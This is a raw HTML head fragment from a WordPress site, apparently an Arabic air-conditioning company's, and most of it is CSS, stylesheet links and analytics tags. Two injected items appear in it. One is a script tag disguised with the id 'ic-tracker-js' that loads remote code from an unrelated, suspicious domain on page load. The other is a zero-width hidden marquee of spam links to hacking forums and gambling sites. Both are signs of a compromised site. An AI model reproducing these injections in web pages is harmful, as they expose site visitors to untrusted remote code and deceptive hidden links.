center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-390-css' href='https://ashwered-ac.com/wp-content/uploads/elementor/css/post-390.css?ver=1768984280' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9216-css' href='https://ashwered-ac.com/wp-content/uploads/elementor/css/post-9216.css?ver=1769014664' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8737-css' href='https://ashwered-ac.com/wp-content/uploads/elementor/css/post-8737.css?ver=1768984281' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-8737-css' href='https://ashwered-ac.com/wp-content/uploads/happyaddons/css/ha-8737.css?ver=3.20.7.1711408441' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9789-css' href='https://ashwered-ac.com/wp-content/uploads/elementor/css/post-9789.css?ver=1768984281' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-fonts-css' href='https://fonts.googleapis.com/css2?family=Saira+Semi+Condensed%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/bootstrap.rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/custom-animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/font-awesome-pro-min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/venobox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='backtotop-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/backToTop.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-gutenberg-editor-styles-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/gutenberg-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-core-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/airvice-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-unit-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/airvice-unit.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-style-css' href='https://ashwered-ac.com/wp-content/themes/airvice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-responsive-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='airvice-custom-css' href='https://ashwered-ac.com/wp-content/themes/airvice/assets/css/airvice-custom.css?ver=6.9' type='text/css' media='all' />
<style id='airvice-custom-inline-css' type='text/css'>
.aslider--video__wrapper .aslider--video__icon, .theme-bg, .custom-service-tab .nav-link.active .aservice, .aservice__img--text::before, .acontact__form, .ateam__img--social ul, .aportfolio-menu button.active, .aportfolio:hover .aportfolio__inner--text, .aportfolio__img--icon a:hover, .aprice__list ul li:hover i, .footer__widget--title::before, .copyright__social a::before, .header-top::before, .header-top-left, .header-right ul li span i, .main-menu nav ul li .sub-menu li a::before, .appoint-cta-space input.wpcf7-form-control.wpcf7-submit.theme-btn, .aabout__since, .avideo-btn a, .blog__date2,.anewsletter--bg, .header-top-left-3 span i, .subtitle-border::before, .subtitle-border::after, .awork__text--link a:hover::before, .awork__text--link a:hover::after, .awork__img--overlay i, .afeature:hover .afeature__icon i, .ateam__3 .ateam__3--overlay__social a:hover, .atestimonial__3--client::before, .atestimonial__3::after, .page-title .trail-items, .theme-btn, .service__sidebar--widget__btn a, .choose--fact:hover .choose--fact__icon, .sidebar__widget--title::before, .tagcloud a:hover, .basic-pagination ul li span.current, .basic-pagination ul li a:hover, blockquote cite::before, .blog__deatails--tag a:hover, .theme-btn.theme-btn-blue:hover, .slider-active .slide-next:hover { background: #2f2483}.subtitle, .aservice__img--text__link, .acontact__img--text h2 span,.ateam__text--title:hover, .aportfolio__img--icon a, .aprice-bg:hover .aprice__price--wrapper h2, .aprice-bg:hover .aprice__price--wrapper span, .atestimonial-active .slide-prev:hover, .atestimonial-active .slide-next:hover, .ablog__meta ul li a:hover, .ablog__meta ul li a:hover, .emg__number h5, .widget__subscribe .field::after, .header-top-right ul li i, .main-menu ul li:hover a, .main-menu ul li .sub-menu li:hover > a, .language:hover, .language .language-dropdown a:hover, .section-title span, .ablog__text--title:hover, .section-title.text-white span, .aservice__list--text__title:hover, .aservice__list--icon i, .aportfolio__text--title:hover, .afaq__text .accordion-button:not(.collapsed), .afaq__text .accordion-button:not(.collapsed)::after, .afact--text__title2 h2, .ablog__user--title h5:hover, .header--terms a:hover, .header__widget--icon i, .aslider--date span, .awork__text--title:hover, .awork__text--link a:hover , .afeature__text--title:hover, .atestimonial__3--text__rating i, .recent-posts-footer .widget-posts-title:hover, .ateam__3--title:hover, .service__sidebar--widget__links li:hover a, .service__sidebar--widget__links li a i, .service__sidebar--widget__info .service__sidebar--widget__info--icon i, .service-details-list li::before, .choose--feature__icon i, .choose--feature__text--title:hover, .service__sidebar--widget__title span, .sidebar--widget__search form button, .sidebar__post--title:hover, .ablog__sidebar .widget ul li a:hover, .ablog__sidebar .widget ul li a::before, .sidebar--widget__search form button:hover, .ablog__text--title4:hover, .ablog__meta span i, .ablog__meta span a:hover, blockquote::before, .logged-in-as a:hover { color: #2f2483}.custom-service-tab .nav-link.active .aservice, .aservice__img--text__link::before,.blog__date, .aportfolio-menu button.active, .aprice__list ul li:hover i, .widget__subscribe .field input:focus, .main-menu ul li .sub-menu, .language .language-dropdown, .afeature:hover .afeature__icon, .choose--fact:hover .choose--fact__icon, .tagcloud a:hover, .blog__deatails--tag a:hover, .post-input textarea:focus, .post-input input:focus { border-color: #2f2483}.aservice-box::after { border-color: #2f2483 transparent transparent transparent}
.black-soft-bg, .ateam__img--social { background: #02cccc}.ddf{ color: #02cccc}.header-top-left-2::after { border-color: transparent transparent #02cccc transparent;}
.header-right, .header-menu::before, .theme-btn:hover, .service__sidebar--widget__btn a:hover,.acontact__form input.wpcf7-form-control.wpcf7-submit:hover, .appoint-cta-space input.wpcf7-form-control.wpcf7-submit.theme-btn:hover, .avideo-btn a:hover, .afeature__icon i, .contact__inner--img__number .news__service--number__icon, .theme-btn.theme-btn-blue { background: #2f2483}.aservice__icon i{ color: #2f2483}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active { border-color: #2f2483}
/*# sourceURL=airvice-custom-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://ashwered-ac.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1742276537' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://ashwered-ac.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742276559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ashwered-ac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://doasootototota.com/oofp?ts=1769027300" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4G59J3JLBF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ashwered-ac.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4G59J3JLBF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://ashwered-ac.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashwered-ac.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://ashwered-ac.com/wp-content/themes/airvice/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ashwered-ac.com/?p=9216' />
<!-- WP:CACHE:9589 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://tekelbett.com" title="tekelbet,tekelbet giriş,tekelbahis,tekel bahis,tekel bet">tekelbet,tekelbet giriş,tekelbahis,tekel bahis,tekel bet</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://algototo.com/" title="algototo">algototo</a><a href="https://theprivateaviation.com/sa/google-hit-botu/" title="hit botu">hit botu</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://fepama.org/" title="jojobet">jojobet</a><a href="https://www.zetabike.it/" title="galabet">galabet</a><a href="https://reecemalone.com/" title="betcio">betcio</a><a href="https://musaeroglu.com.tr/" title="levant casino">levant casino</a><a href="https://www.securityhiremelbourne.com.au/" title="primebahis">primebahis</a><a href="https://turkdiasporasi.org/" title="bettilt">bettilt</a><a href="https://galicianet.com/" title="türk ifşa">türk ifşa</a>
</marquee> 
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: GTM - Header -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDN2B4PR');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->

    <link rel="shortcut icon" type="image/x-icon" href="http://ashwered-ac.com/wp-content/uploads/2021/11/cropped-لوجو-وشعار-الشويرد-للتكييف3-01.png">

    <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ashwered-ac.com/wp-content/uploads/2021/11/cropped-لوجو-وشعار-الشويرد-للتكييف3-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ashwered-ac.com/wp-content/uploads/2021/11/cropped-لوجو-وشعار-الشويرد-للتكييف3-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashwered-ac.com/wp-content/uploads/2021/11/cropped-لوجو-وشعار-الشويرد-للتكييف3-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://ashwered-ac.com/wp-content/uploads/2021/11/cropped-لوجو-وشعار-الشويرد-للتكييف3-01-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
